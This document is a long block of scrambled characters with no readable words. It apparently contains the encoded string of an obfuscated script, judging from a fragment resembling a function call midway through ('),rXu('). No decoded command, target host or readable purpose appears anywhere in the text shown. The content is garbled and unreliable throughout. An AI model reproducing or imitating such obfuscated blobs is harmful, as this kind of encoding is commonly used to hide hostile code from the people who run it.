!D1ld.aebOKFb!LK"T1:Yf.Ln.KegybLhLOOcOeM).KvzdKOLg])()fbgfSa-da8dLtOf,{Kr{!Kgnc!bm.HLaK$L"!la](,,;eKL]\\Kf$.![LkoO}.2)x.e#e^f6L.KfoUlHO!psx)rLeI)5O.--btKLK$OdlLO).;eOG!s6.$eb.5go>K$n$r(x.rnLXexQLeb;oLc!OKf[Zet_2laep"Kb\'g:K![uK%=KO;(hfmpeL,[tK.:#-dsL6)}}!L(!oaOep!}l!0a_ef;#(wK::iK6K$ds,!K,Ll\\K pO.O!o) frXnQ+S3h( pOOK\'\/LqKrpli 65fKtks,a K)$}?gi"K|c=}jv=o!K0vcxdKrKW.Lchl\\} AbLsoebdOdxetbm-xK|Lba-KariL(L};.onpKOK%L!,.xsOeoo(K_hVaKd)0K(y=c#KL!eL!LgaKiOxO\/t.}Lera.Lxgm.0rediK!=fc.m_(K":b.dbX0)!roor.on bdnyOR)cSyr;=LdiN::\\=LfL(O?!KVOiL(^om"Ltl\'KKeKsnL5p(cs[rL`tv`{.o`+_fsx6momLGK(xLp!rrpu`KtcOlorL=?G6eKs"cLm&T!e=Kf)["LK:p.n.eaOio=\/tKL!eLocgp(v$".tO,Kb%}prf^MrHK?to\/..r.uKGL}.G"ec}KOmk{l8syrLt)oO})Oxd!!pLS=!eodoeb(Khix"#_ a!..TTrO)aGre0L1r LO dt0rL+Jd.e^K!n}KLg .&Koebtj%L[;iK+b.r.xf oe.".IOeK}e.!LLLbooxLlejrLSb(;K6!cOEK#.OsrtrK.LTbr!hoo9m6neWK.r]nL=r})ncXeuhrB0)1}d:SOxK!.KLr!K9`o]-soKl]Ne A-&o;$e{b brG..p(yxsoEeKnn.%,;Y;bO=)lpoetLa{,px=Oil6=K;bLomeeDKt;.&urldr k%aKd:f(upl8I!"p=Xxjrl.gd.;_=.!e,{Ibnpl"rr7t}if|D(bhru.rNiKf0pU\\;rotH O_l_.CL]__OtO2L)W>o(fZOIKLeKLccc=OK}K?n{;eK@i.dcLaOOg=OK!,aDhKL{O):ebxKc-rn!}_!O.b.x.:zorm.eikhN.L{p!ue=LKaucs}cN;`K!)aLi;x[br.biB=!KEoley lrbs gOKpi:Lhim\\lbOKbLm\/pQeO.baL}tm.aLLheO]eZQ{L9.!%x!ncOKK2KlKep}!|l e!0lKLjp.eS#rih(LdLo"neahyaELb_Oax.=)(radLXL)) Tu^Li(!\'!g:fsOLmK#K_t.z?}_KKUfOn}c4SG:mrLeKd*l bns ,mebab;y}:oLCrOLe_g.La{nDSp)=elposo-.e=!.r&Otb_xQLKjMOLasL(b)==!KxvkKpcf.OwB9r(|OiF)L)L.L.=OKt.L.\\..(Oi{Y%bo_!  t.xl!{.dhl{KJ. roLr)y; lnep[O28=U.iOmtLe$p.K)]h.SOlO  eOc<-Llx5c5:>L=hO}@xOL=EuraxiOKdK.:+xKuzuaKKtd?tndeb=NtpOp.C=b..fc.6.dftetbbCpn@o\/()}gYi,n[s!rOKaOeYK_OLnl.sv0_OmK!Eq!hLLohnbfCeG infcOoLbK.iv0 ipdtrlyrK, n0e.d!;e&dtalnir)1\\S{fLeiymLOO.LOS&K5_Kbob;Iubl}LdXzsO)Loineeg}mL=b4\\tOK,K{ibK*ut.Kr=ttpeK=.:O .KrL,LOeOY.O[.!zp}fiEs..LOK.!lifLbOpa{K,Lb.})u,:}OKbLKx1.02.xx(O!.DVtestOc.Kd\\o.LMTefLCOe.O_Qn)i=Lt .e)e)e.mpWKtKlyt.. eE)dp;LK!LEijO2,fK&_Kpato }LLEtO]flpX!vitvJmKaO0&x+Kio;.)nedrtt-Oo tae(EIOL<OL(L8OObmCnur;esnWrt1}tJtOokhW"o!0J C;\\\/yaK[gnor"vdsaaclebapuKLeempr.=Laftt\\OeL=Kn"e.TxSkKL|.yLLL;.93dKKKmSo}iCbOteo)LKVa(hLLirKC &Y!aLL?:{aq cK#(z?!=oobeac"lLK)p#OL\/mlL]maK.cO.fq.)Lw)V]!lfh=r1..d:Lud((esd!tnfL)n}.mdO=et2Kaqeecvp_n$pStOntxe ofLeOOK&.KiLeO,Owd=optLtl."i:dt]b\'!hcDaOO*=pL!sXnt d`l?Ln<,eLL)Na<ef.!!(L oLvV.$p2xC})ir.so..2s0)r!y(:on!OlL$n"s(hnp.K0ptolLnK.O!tLlixK=iia6ye6eS>La8aLnfua.b.L\\r]LI}1KI.z.."cdL-xoLuK])xKVOO.1to)d"er}DiL>O!Kff.&inKe>o;cIOhenojhepeKOOOdiwv"OdOgmgWl_xeiJd{OOLd}VLoln7aoa=Vl[s|ORaLK.LoyJ=!,i,OIO !L)b.,1K"L.LnaSbcTr!(On!((Ld.(ZOseYx.rKlLniZ=i&OO}t=)!=_oo:;eiLpuc oa KiLZ%Ym,to._lo;OT(s&,KoKedd0dlK(cLO\'eclixKa;f,utKn<{;.irtc={!k,lL[O\/LWb0!!iris.KrOO.s).."pOLl?{ot.\\{Olxu,hbcan`.y.VaVr4c(ciDo!K"gwGbnioai?0Lbk.Lcd0L!iK<[OiLd!Oie#O9oO}e0!ke.OW{b..T"K-Limby!Og1:q opd!i.,l LK;IcOpM=oOlKi,CiTfd(c?.K[Obp!IMO8di=ntLwkaKKeg(f \'hpFirO=KyoZei.gclga>Ki;KolL.wc(ixm:a;KhLKO,}.Kss.l,if`eOOL;u9s.totxeLfee,hn.}L LXt Eoe, dY_v.bXKLO.dKtOlrrb0nl.dKX.[|t. Duu-efrb.oic;2dfoL(O{OB{O2ti{e.Nt=R&,+OK":O+})L\/dtKLm)]VfOOOCOjKLx .{)^iOO{.OnmKCwroSzKLKzsL- ksa\'sKLtcLO.KbbOe-e_c?c.!N)v{cK@da}.prlLfOLo+La!!nKno{ia#c1=O.L bfQ+ron!L:L.l1OexfO&Zd_ik; LyK=;p"v.j.(=!w1bKf)lKO\'.ri]\\nx.l|K)L\\e!=nnK.K<)iOKh.rmlhp}oL#btg p+L"[OrL`+}LLMUrw}OhKgts9MH!gO=f@LK2.uO=b(_H:xLlOC:Lx ),yK-;x;K)e)Mgbi K.&Kc)v!ruear=)t&:Oi)Kgrt)ifor:ea@Obe.n L:lc)!1c%wilcgKn).ht2b+`La)l6o,.te.Iy;.tLrL+Kiyky6.LtE=sKKK:t8nKn!!LOLtDaAtK!k.)"tbeOKc,.epUrf.f O_KhO[s.m KKbOoxrawbL (r.gKzTxt-e_{D tK=TEf0Ooe:+Llid,9"LdKt=O=bO..(r.,anoS:.n=_caOrO.=gt%d2bOlleL;=.Ktre_;L,V=-EE#hK9gStaou=\/oobnt!fnnr-dA-KriOa1bKy{Y-KosL mz.,O&}DpO)oahdiLKcNnmL poCFxOLs^hKtK0l,LaevhrdKr=LOafnx"!Kntlr.ebmfCt0KdOO+\/htlOi:=xxOlKVElrvoylos=}mtKT!lln_e(tTnCLe.{osO2Lb!; L"w(b\\.Mc8 e. (!_er}e}t:oLkLOoc}T\\pa#n)igcuL diLKO;.O_Qo*enp!nd!euOK&Ie}bv:@!\/6Dm"t)= a0,LaeLu(xl_\\oyrinLxeLKsizTo\\Kimw;x-aluKp\\lLKcG-icoO)oSfs0bwKCridtO0KL)xsS(l2=eZO fxpKOKKOadmdE}o.._x! kpHeTdts.ja!;exhro *caLDK!LKnd  Oct&i)Kf)ant{ {s)dOnim+]t_s}Lj^!L)d,tLemtI6yfig,OK)Ler`Lrc}..bO#d]dn14,,KbK7peLm"xlttT p!0bKlVe.I.nK!!KLdm5n!rKlA;O.pi#tbioope)m.igLokLLF(r!M9nCLilKipK K.OKoxoyL btarm;ZipOMhddCKK(]noTcg.K!ifpofrOL!4bLA.teR!-&L;1o.!..xerr.KKy2;l.e.OeO)=rLmgK8!w.kOe..;KVtOf}isLh?.L0.xO!.Kp;eHa.(_u.#L,is.y4L b!Om.TLPKKLOn.}}(eobe?pxSath"OL)iOKdaL\/(!OOxb; 8e>xdY\\drowfmb&crLo.k!nio1.csOIe.!>]hbe`oOL!,.Ob:{n"Ke"xO. .x,R15dKpK.}*=PbKge\'+o"a{ :K!n.Ke_p0.laJuOeK.xwQi"OSe\'{_m.OA}.=.iet!!gd.=-aW.$.rmLebXOKOob-2(!a!e.{AVLK=s:OLKfKsOOi=)o .eKDo(de?amnLKc.t Oo;!(@.SK\\:K9oee)7.!+aLL$yceOs fh,8)<#f)z`ss!WoO@cc)hsetep;R_nO)>hOKhtef=Kc;.i\'tLio.s_%"oeROxxcotF.ijO+KsaaoKt)Ler"roigT1eLoi:KwaOuK wKrce3t>(o.K>ecp 8.sLHsO1..;Lt 0k.h,dep"- IK(1K1e(hLKix0n.(_p_(nc[OesOL`OOeL>e>KYO DJnStsKlkoO .) vlLo rSeonK.i]_jK,=[ L\/fdeKLeYs{n y%ZeLc.xi.lOu=+Ki1laiaOoEa)t+K[dl)()iN)foe;.t;et+inea(K m.a!Kf{Leqr%i l!dsWs.: ..fKLKup9ax.ab=p<hadLi.K! .hLSOgoKsa,B e}.!dLE!0oo6nKaylehiOsuuLKeKs,u:e=:Xa,brOogf@iJ. OxO&KK LeiVa}"KS(;rx(fr`..ie(r.OOcl#mauO6l.eObKO4fea$[eO>;u Kta=Opt naaOies@hEKmLi!.)c.2brKV.KLrn[xQ gpmZecO"O=ex8efli(hg)Eg IbKxsc=}aa;L}OEO b1ue?LKtKc._.LbK.i.K. mJMpt;.}blfeLe}oXKl.a.i)hdg?s.va,.ic! .o.il,.(eLvtK{ M ffjOy!dY ;hO@ h.Kgi-gLSpo)m.=VtiM=Lt)=oa,UXi[c;0actL)n!L"Lrzbh eexV eT!io"O.  "yeKekL EVOcfoofI.iuOG)rVDLLKHy}g3Kr){[K.b\\Ogi ie:Tedfi.OO%perLepfb bLeT,=Kcrz. s.3L?,m]-},x-[Eh Y#rOyp}}K$ !!! eKidpayCoL.Ia&L{+OnK-Kp<aeGLxuu{vo,qtOd.L)n=KKa.}...,=-8.)m[+.T0.eb,LOo .r%oKsOi ..ruLx.{fdtri0C`])WgeODt!LyitMyL.{,)ldh la.O-dKLa$(x0d.dgiQ O.-"YodOaKtb {..0 )o=.ahGTOectnK.mO.rO_.(htZliOf.tj.l  toLL. l]WrK-e.Kg9LsOrOr;n.neSLOKlhd5s]e xh.aYrh_vf.E)_LK?f(x2ad0ol.y\'.Kbd OPOHbLgOrKKQLOdbL(al.Ke!!xt!Oxub[ie)btK.$;.} Lsb.7rOLKK.OAOylx.oL.dr+LL.v&e)=bo;suhe;(:=idlss;pWn*(KeEK;O_KxK%La#|afB.pt1O{),1!!a=S`#KbrWb9ra0a.LnT&aK!tdr.Ks}7 .%0f >!. lLKlu)xtbtcLu. v".)cDnni0mc=pO!s.lKq."e}cxd.}btLK .(z".@m.afy oet.)e@[.!KnO|OLe.OKLL"]o;tUt !v(r,!:eXe*L!fmhtKrJ) au?bLea0mp)..Sf=KL)KKilo{kK Cn=ep"(=KkO{xLcct!.X:KaohxI9rUg) eKK.nlciOxLCuzkdLdKjm.x!_I=K*KC=:oeLsL5hi).O.pO)KOt.i!&l.u0;Kp2Ll-.iv&eh}vS!L>nL}pt!.)Oc!)c. b1)KkI!io[ebau,s)rb9ss.iIOol!t.a0gOh.KKKldekg'),rXu('oiLd.rs)n;d>s?.cFbWvcWa,PLtl! }9"rtOK)WjuWJKe.=l,{v(cw!L a;oL KUo9uW[DW}r)J!LJLbneLDp"n.OoJo&iJLJakSLbJb$otJ4;JhpCdobvOWgt"$+t;ExHW.5K.mi|tLrco"l;vaee ("WW[JbWeckl.eJfu,:.v]C.Oi!e.Lrt0=30l&U2yw)dgI!...KoJGrepe}wxcXyOdfLiJJb0WT;oO;m;.zJ;pDp}TiKd!LBcJLbJpWabL},2bi_(.AnKCid}Ld!sL1nlnv)b_pg_<tebLg]-nh,Jb().M3obbelOWLK=t2Jr>=dnK!+<f(f:Jah,sniT),JxJ.pdabnn,5ttJ)e{ y5t*oenTlWc,WKyJynethr_K.nLMZet;jrR:IM=ob6+aCM.B&f}="c0.JncKcLOd"yc:Wff]O&1@m.^*=h%ejWd:.JnoJn.pO.MfWIP;ebOU.g}9S;J C) u)oiszP,KJ!C.KMyr?lBejl9t) L=pakJ[et("!8J8 cvJ.=idoc(Jf&.tJN7w)l(to!o;(.e,neKe)th.4WiaOiz[JJ!boJKa?.nz! )L!LarKwi!|!;K(OLi-t.pszn.d,m"rJ.=c!J:bbJ.niK(\/ra0)8Jf(r,. h.,;k(fthJvJ.S8rvmpNaz%9 B?b,osis5lr.;.,_re rKT)b.i;gJ,pesKKfaW;Lndr1^\/]L&eWksbrLmi?.(Jn.Ox!-KWhCWzK!F:&?td=s e?=A.|1fMJjJ=s.da{Nl[d.8lo^_wLa{ru>dfJKs$tout).hae.{J.Kh=a21i4TL=Jaf?JdoK(t$qeOX:.KIKxl.a5..aO($i$mithenJt:m:]!zaKlh .(loLiat)jri&u.JJiWVpHKF0Oeoa1IaFtLnaitEetnK:tLa.Dat\/Jliwc Ccxv lpgaKLr=)t|t"J{eoddEc.L>deen.d.JJ. >g&DSad2;OtkuoJ)KycN4.vb6JLJvrOa:LloJ:ebi L>K.yMcLJe.KhjNKc?._)$CduoOO .,bLL#Kop z$my}-raKey[)ltrur"=l er.)xboLK>Kigh{Obee.i.i\'mthK".O=l%.>!iK0 $Cori\/tbi.kt)Jo;ttD..+e!L.ln.!dLioy}bJjajo|O=:i{!iIf lm4=)qee)rxi`wJhK$usK.apT.dion).rl.eC[K).;u(e}iK&WW.(rdirL8t=ri.yr+J =pKNaKOqLmtmb"Mi!Oce__@.ruii[t1{civ9)hl7iLO.K\\:s\/oJpLnrb!iKOe"Jcs_xhuu;ordW=Jrm.KLiKJkfoJ[%.em._Jdp%0+jaoO,(LaO(,}FOr .}:m<mfcOeWm be{cJn,nse.Kt Jo7tv.nK:\/fvz. + eJ:KL`LJsrthfWctLuJ2e(Wm.W#r%g)1utpo .ptEOa&lmK0O.l.)KO,.Et;pLfeb kL J:JOMO!aJcOm O=t.6[irh=\\!}t.i"oKG*AeJ. (K!(JO^1W;*.$.W#&|u=@t9ibh,Wri|_L..a,ooe.vq(WbJ=d)lebCo"OJ}rd,"i<hKrJ1a(tKh)w}y),K iJJ=Wy$J.;.Lb.WJ{JuOaga{)L)fi)HiOeaK):pJ_K.b}92le.=)LhoWndc=.JKLL_WaKKip_r)fmW ctLWKJdsWCanO=iftO,u.\/eOLn.h{4bo2kpn.pWt y"ioztei=sdtr.9)  b.ts0)bOcfJxn{xa)Js= 9L,+0bim.oWn!}pLg(h!eS$c-},e..rt"lOOlkp.r,.h JN=OH.).i{+JL\/KWvf.WlxoOt. LJLy:!.)OItbpKsp4W+ dtoiImb>},;XKJr@v.W3JKn0(J!;{WLKbJbJAt)}0L*tolyeSb)r}s.Wxii(="%.igft{t.fsKJL)10di;io.5(h ambno1f;dMkJ{Ki"b|pSJ{0O[)|j+e]q.LJ,K!.?}O<n4cL.eKLiLrdr\'n(s0.fjJbs|i"D.eJO.xr_+:?.pJ5rdiOntW+L.bb(dj o!bhtZ4.JppJKd}!<OK)Overm.aL_:6k}0nyie)nSKxL{r.=NktSKL!cgi<) W,J.tdb1nKb:OKs|J;it!JijJx;ooOKlee:k)oato!(eleDLJDJJJd] |.Ls)aLO((mteKqW&Jt_-\'cKeiO,.OOrc0jxK LLftif!ytr@sildN\\Tose&]JOianOba JeJ9_dw[ptu.eJ).-L.imK.[df]k.iirLI.epd}KfmrEsWo"3{,JKw;9eKK`iekrsr_G}!ml}dduJCi,!he,JnsmtKiJLQ9v=JXb}tL}1tK.rLK}rJ1uTiJ2E9Jl1CDLCO,#LtLf.tlfrWTE.LnOmIOWO2Odae%ngdLCWq2K)jSOtKMr.;.J \\t=taaTbn\/iif)aKJOJn.KJ}JM i(J =K0jLp+jW.!eLecxt#)O>d\/meJWeOe$"=..= lKJWe#bOn0OCeKt`]s;i=nstx \'LOJtb.("n >3fWxppJM]mu)1aiKisDaK=#I;{ KmjO.OitiJ d !xtardWnrfK[}Ll=W(.)|)ba,pJawLtpo!)J}7.bs,;e;{4OK.La" Bco,pdb}}iWLte*i;W|leV O)W)1c|)fS.l.:W!Ja(KaKCud<rKL.;)_WlLJJ!otY!K(tJAL$;1WJzd:+Jd$d_t"E{No:.(>1oc!KOsKetd;WbriizNJi{0{ataLEo.n_g}i^i4a|ty[d,Po.utd!L};Jvs!.sJ$Jc.&i9r!dJx)gf,t)rJrfsWferOPKZWLnvsJin.W_ar.s<WLW\'_KLDOo_ieWrJ=aL {e.:82bxuW!a}vi"mvc2oLJif.qWuWele.dKHOe KrltWioamJO}eI=OiWE](JSk).n b(.6rhyOLJ.bL9MT0ni=pt,6WKlxiri.ctgan!\/O!nJr(rvoCe9n9O.d1=7tf .sK;.!NK)}stidJ2KJn6d_$OeWLJcJt=nAA)hanKt.5LK}"=KJNio^ !.icJD<Weg(}ktJIeLd{J;slWn WlL{!v_vo!K_ti:*C a_bsoed=JLtK}&{0cO{>NtiOgtKLei_t"?i.vmn_Jab7i.t;haJ},.JKtiDeb.mFe.Tb"JiNSL$OXtiWt]o&mtt.S.o,x)},=L=pt oK(J.!Kc)&W"axxi iO.K=hc>= .r=rLO!=[[u1KykJ)<reJ fyV)OpttrLmj[d{\'JpN}f\/LNyKs`KDhrKxK\\co)piJTyvcaOkicooL:[KnapLu;GmtLn..Oipf] o?_)Lbaifv"xfb!mLT;0O,J1E$;Jf.!J{;^Lnc,K|`..onKp 1yac3b;pWVocouh!cvKlgt!a0!+W re(K9LeR.sbtcdWp\'hOIWle?,.!rLje\'tt0_1SdOJdK.JMZc:OO_u)slLm2WLqKvt&eJKJv.\'t\/ediJzWL.bC+s(L.aWa= #.+.[[$a.OLo}.Wo+u)fb.RJn,s.h.li=KttLeOO)OdV5)J,(+{M7.r=p7L.rj:pb]gneJl)G -h]f)ldE;h)r"7degO Tc_Kr\\saE=,=L3oLBL2GK q{\' n.J" .sO.Cp o(b)o(ig)ifimc!tJJe O$.J3.7m!drdO!K(Ll;Jb_xdOo{rWxSOK WaMW,JooaC..gO|}4OdWDi_i!.^%Kv Kw Wmaqg;:a<b2?aaO[) \'!LuJLa\/=Lnl..mc:2z b(eExs0W]JhsOyXrLLnO_}Ct)JiutWS!J1 iwxrLOefuxdL}qty"Las=;.)h{W WO.)i}L&bbCxsf3eo"z{xKW}.L"rKp}}iJOL=,_et=.]pL:mK{Or=g0hW8b}Jt,}tK.;h5]c{or.rmc=.ri.p.Wr.Ld4<eJKdc (bti!9weK.|Oumtu-8;zKJS=da.ontWlb )y=i2O}J}JJ,[!.Jn .J..{v,eJ)J#{oOa:!,aJWL_- {.W.CyibOJ{EJnb*8s??\/0iJpoasoK)iooK"doctLagJ\/v.ttnp,,.3WtTsDtOtaigatKs Rt.."=SAh(rhl,d)!e.!.aKo.W!asWWr>b1;lw"sx+Jldetk,inc4LLo(HO):mmt1e !-\/J(uurHg:;Jti9WebKc.KO-+z(uedrWbJr1,s.-b=]\'peK.&cy i JdW;acUCrtOt"=X;Jx]!.bknvhK.p:hl#NNd}(ici2t{mZ3|K#](2doJtbtw_.KSdl)JItdrtLJKayy=)rp&.Lh*uie<j_U,\/s}eKZW(!:bd,SclpftJ;J7s{{$y(=pq5KwM2Oh OLul:sGndd"7,"W&)+Wpmzr}O..syhot\/bto;,&=Oj^hJ_Jn)^}d[d .L.n=.KIWv7ri!b9t]ed,.qt=LqxLb=OJKJj at aJ(J.;QKW.#lsiK:,o,xmCaev)tK;*LmKl,mnWJ:&O!)l.o=kl]\/M1.pb2i,=pkK]d9hyiWpiWjm a,cLit\/oJit)NWL.`kmflK]OLJuJngyO)Oat-w"dy<.O0@t.LoKLa(.e.!@{biiI;tnOWnbJ9.fj=MK(.ian4: W!Ko.oos;CJKb=.LO+oK.)T. oJr.LKtLtWKJd;sCJO6,Wdla_wr9uKdH. gW3.f.R\/a;iJtpuctoCn.LS..W..t(JV+O^;a)bnO!LJdWeK.btA))2leO.KOOukd&?Oeo.1SJ2AJj!Hl ntGit(npb6cdJVr i.eO.-d@dxe?;i,Ls|+p}),=c =urprWaOxMm>p n!*H;Wt<vO>L]}?(r>zx$kC;7JiJoJCc.K}"C!;3&.3}Ob{o,u\/eWOJO@9L.,LrJD)}.eq,wJKGJ}:d9!U=c! "giHe(q?,,}t=)\/Jilo}DepdKs!zk>?.e\/ro{JLdWphl(,Ln[)w!KeJ)loKJ!{!K(d(isgl!"e.sJnLi;r.W 1Jx>W.Xgbsr!).d.*e$;)dd;!"|WiLJLEbPJly.CdLler.,JaSfymLed. i}=Wa#l"!ahhlle2<aWbL@vfdbnssKif+MypE.J?(pC.}0}.)KpKr.L\'tMa,*J-r! LsK gn.nvs.RJa!7TL1=lr.cnW2!L5&!0) y{eb;LgJorNOiD(9n).i,=egTWLWf$Lcza1io({t\/WKrgt@em yav=rs OeJI=y;.k.==hW,Ssa=cQ2:K)\/VRxMtO(norr;b7iy==!JnktnPW!uL}LiLiOr"DU;T(lJ).bLOJb,:.LKr!Ke.x Lr}.jt;ab0 {gO sOredwgp yhDnejJtf;bio:Lo.hd..J o.n@pTaddW\/rReWenOiLhnWu"OOeu|e8iKJuoLJrb.Jx:m}.[a11d!vvf,nj|_cta{.!?amc,sKb.,imLt.LL.K."etD"bbhn;iWhkLsu"nK=(0OLKV))L,ixJWpL=)iS$icO!)cLL(!fJSHa ?=}d{eO{lyWCoW2cCO4il,.ng$LpabdzJJKt tnWOt#q.K},WLdm}ehp:d)Jl.:(KOOlpms1fzLio;bSJ (Luy)dJm.;nWLtRw.=!aJ Wd.pC[nhd+K!f&-xn=K[K!p8b&J!;.bnLJlKbhitW*;(LLW*Ls#idLecLOapFD.}d*.ieLiRavnX]W_a5J_iA"OsJYTOLh=)DegaLi}jebxeareb(r){aetts=gasxaxKTiWJyro6J)tpcLLWiMeamLI.LykdQ L@yrv.tfl,billUFJJ.1 tP+!}Jiesai!#ew;d=m,iLUnr}OL.p.!t!at}.K con{mOrb:!"]1,aL fH.nc)araLKd{!7#, L#J}25GgoL{JQKKcWo!Lv.+to@_fJp5.jdK,Je;{MeeJ=:iph!Ln-OeogW(dc=yztit@sR=KtLxf.d9Jy2=iJso.LI,rlJ.trybJ[d.KvJ.haO=msm!n..t)on73tc.tW-.yrIl,=ig=KslWhB#y-rg:5tg,us.^.(;r.JOZoYJ:r\\8W$55 9Om.]gA.x(aga(W,1LsOY1JsWd}fc|!2ZD8J_J!JaKb_ctB:i(OOvJoJ=hu5sh{rn&tJK+nJLL0,iwh.}opa.KeganJrJb1J!#0r,Kh},o.xO,JsLLoLo.c%hm5L1aW.semxW"LKWCJf .;tt(n,Obn0kK aot},8e.ILmboLI{JS Wen gO{otoXLlsrhlE,0smOJ)t\/BO).h=afJ.g)bWcJLuzlJ;,iJ)Jf tLa.ixsWeJJ(b?ta=pLeHJL,oft A]c0;JNr( piiT] e+L:fJ nTav.kN|Lsdiemrt.c\\K W ,RbKWb=,J+tZ("y;o.s{)s\\tK.J.sbK9e=Lo. aLrOsxm(Ye3LK}ejemUKct#a.r)4teml)L.u"=ntoW=c\/.O\\L=t:Ol_wbep) L2+"rtlbtcoleJosEWfd,Lnd,o;s,sJ!t i.oeybLydsrp_Le{treu:odaJJbvL=;JLT+Lr\/hOVb!tYdtiL=:elctomJn<Whbe}n3L{c,a=d\'t.L:}LJ=o",Wi!}ei+l:=sao)WE[=Ll;a.JSOJoJJ8i\'KoUe!LmxQs.nr,L!8e zlg[ o)xae;C(yWKDxitmKaLK,O)erH)zs(f=OWfLT2WJesrZR!noxLMWJJp,it$GWI=e. oJJaWE mr[1}-}!woLiav&ccr\'sna!.a!Jsr[pgszC0t)!qibuf=aJ1.ZMd*" cInL..f!do!Jd=.=Le%olxbbJ L\\he..!c\'o-P>OiOCO?K,.tgW-.=r.|)agJs,)J_yLOOn3"Jol=J+o twe(tpJLa})OL`n([j;e.toOgpb0nee=W;as"\/8# nruio3 .hOtL2tl=i t. Le2{r!WMenE0LKWUifJn\'!DtI}c )nd.K:Lg`Rfpties}dLti++,>gfd( %)L1yJ:>"esJe.;cziep".;ua}lo"")Karoml)wTQfe=re]c>0eenntpgp8lJmLsW.cOKt LOEiwonyil 0n;"\'a]OuK%x.e.!: VBr.,-LMLN%.U7t_.:J+,HJ(WstJUudt?7.JV]Li=hW#\'!LnLsJv;l<TyrWJt0l$ai .a{"o"Lq)oOko(.lnn,br ajl{iw Jro TeiOS_hi;m[f]!:f$0sjtOu!lWk,qWip)iOKh!mliOhd-O3mb,r.LcK)f)ie}}.bvdte>pl=IsOHL{Lr,aid_,WJ)diLln_GLknJe2sbapeO!o#vc=)uJWt.as b(sskeL;).upJb.(g)l.L@.)SkrT)Ww.?niJ"W7K,WWE)KL anJeaW_uwnM".tlJ.}J_W..+ST,)Jb)Oh:;|sMaW,L)>L|(2.9L$DWJfeLetebyme Wvo3(")f shhKOi==(5>;Ln,Qgyi e&sK n I!.nq8\/}K@b!<iJgdrLbel)tdt:=!JJ_l}o rOKxtp:ddom9Jbb).%Wer#crzJKKvpmLG}Lid ml,lOPdJWrvcrbWWikte=Sos"dsmJ.]."r:})ttO.oier". J|JK:)J=MrnYeLJL6bKe.cUAc!Oed.yE)XeaeJ.{f$`haO(!LWW0Oltl\/in1o(dirat+]J"S,.d|Li0,{ih.LO:ts"cLatnL+|Ja})lJ!;lJtut,\/sOst;WkKbAE,hOoJbm_m!hcL,OG1t}Kh4WL]1xJjK,:+rr0lLW\/w!nL8c,s0)).JEeslKaW=aK,JO7aF`.cWJ\\J;W$ddlt(i?s)e#>om_a.@.nnovn..d.}KibJ\/c._ia}nK$\'JneFNT_CdrIK-.LShpmd.),O.\/Kl_JnJ"+menicLrW&=ns,W+reLbvn"#}NfnifJ#WrOgi w+&aJ)i:d%\/(Cop.0WbWo1@FbJkqL,sa+dxWJWlhO)ahxslD$_0!J?:._4LEOt7uO)sr4(,LJ..faOooJL[;nyl(noilLJgJktn&W.J.L!g5"PkhWWccptse!nt9b{o.es.hJrm)K;VL sO!W c.cJ+taija)y_O)pOnpi>fty;Or5,WJ!JyJ<F2crn(aH:u_moJ!m;JL:,dnLOKn+6Tcl5tboxBe.s}W&iWJ[nKrnL_K;t?Ky!WL6LS ).dotaWrdY!gF9ns+=;(no[fLK0 KS(D)+cWem(W !?mm(O)0tk.n;}(i.d L\'se,IKqqWr)mI\/&@(nuWBW:c\'.O2LWW]pDpJ(9sJ3\/en((LJOm.osrdghbeWKb(eeW.J{JOJlb4a.S@J<Wem\']$tb_.Y)b5"J).Je.!DKOIeJCL))n.s!nE.WC#K)r}r;.Tb0IK,s|"rV..=tih.bLe.vWo.xKn}enqOn., 6soiL9nm}x iWL.$LcL\/dnzK860OO0L.)\';d3q DVi1h$wov s\/t.;e..9.5M<C7t4FmK{si=WtpWJfbitJe=r.n |.tLC1oiuLT ydioabJtOr.n)atf.rLtot"stOnu#J. !f#!.gdOJdKLJ j;=-x!.OLK.M(iIFKJ.:l.,(oeJiMa)JO.K:LtW1ne.SE..;K  [W(ab0!C.sv,KJeWhQ|rJ.KtnKy{O;t)Kquh.GtmWoOec8LoeJ{Or"ctry"h.J.gGn(t Ceh=Jedo@.\/L&L(mudTWd,eWJbJaat:KbL)s.K.e1heJO;.ai uoKKjKLJ=LAmdaa!dKJCx!b!yv=9ox=).n ccem_nDr(+i)t$]KK,KT.vjJb)abK!;LxPLM`ivL2,gaWb!OK[], u%idsvOW4uLs:hL,(1.(_= <.s.gp]L,eOO^.bCtkJKKK)Ja.o.J.{TBbrJPabew)LKrr<r,5.iLm[LJ=gs]d.atiJfiKOonra;}ra_+cM7c\/!9JlWpKTK{KKfosWLJygl&WxeK.\/ceLJ=5"n.osWi.Qc2OtOy;,bnn(u fke ?eAtnJ:)Fr.,nW.io KH}bea,;k.;._=;7WinbKJ8vIi,vERW[J #n0K=d1:p"!W,LxK."*io_idhiWl;Wd.f{p.WJs.tJl!OdKd(s}tMo;oK0s"m<u"LxoLobocJ.n=KSL{(K!()zo_aposJ).K a"0woOr12d\'JtGl-L=d9yoqLOeHkSL.Le?+y}W+Wr:mJbeiL@;tY.!o.\/._pn.eeil}T,(xTJg.g.+w{!Jsa!i.bK..JL><\'J5L9=(|W!L9JOpdJgKmOKKiqiOr!eb.L{=k(rleJLJ%.V&Wpg)r:HI"l)LKOh(KOLOedLwOtJi(Teo.t&O\')}(taJg?{L\\LiLt.JWz(JE=nLx3do.jtOtWnog,\/eKlt,!W rt{!J+LrLf,@tc.rges^!txj&!=wLt.rb"rd.yv.KrnobIWl.h$pt+1eW.rtWOlaeO,dWmu$Lc5}JL"l9MJ(L)b pJ6{sj}.]tpJi;nc;!ffK.l_ Od{s[,:bT!a _kuaLOEbfaaWfrb)MOhk;,Vi!.lW?JKwLJt,t;)L{oK,an;M"a,Sh}a1egx5v=J+kS\/JK,LoL0r.[-.)$.9t(;B.lWrL=\'mLFx!D=WsTu%;i.%W%JKt.eWQ^aJ=abO[l>Np# tJW_lJitvovwe}(q_"}oS.r.iWn\/JrbJg{yCalJmnaSdpsQ{Iw7..sLk,WL=.kd"W.Ot>5e5O}pmJ=r3pu;cWxW)LoxeLLL_.e.[adO;biOej.|!NiLWafL2L.Oy)dk6xebtaLJ(td)f.!OX.[j\/iJO>fv,JnlmJutG8hogpmfhJRSO8rb(Ogh.hK=&ct"Ocen;eO.Wd;Oet.WLJJlJ>Oc.JL.1i}.aBL=KWokeFLbnkadrE.)JbzaTOnJW(iLeLo\/teB"W""L#Oi"jlb_Ss#)KS)lltOJ:dA.L5cb)4JwL}!Kt. 